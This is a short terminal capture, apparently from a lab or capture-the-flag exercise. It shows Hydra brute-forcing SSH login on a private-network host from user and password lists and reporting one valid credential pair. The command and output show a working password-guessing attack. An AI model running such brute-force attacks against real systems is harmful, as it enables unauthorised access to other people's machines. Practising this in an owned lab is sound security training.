 ┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt -T 4 ssh://192.168.19.129
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-17 08:40:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 4 tasks, 12 login tries (l:3/p:4), ~3 tries per task
[DATA] attacking ssh://192.168.19.129:22/
[22][ssh] host: 192.168.19.129   login: marlinspike   password: marlinspike
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-17 08:40:56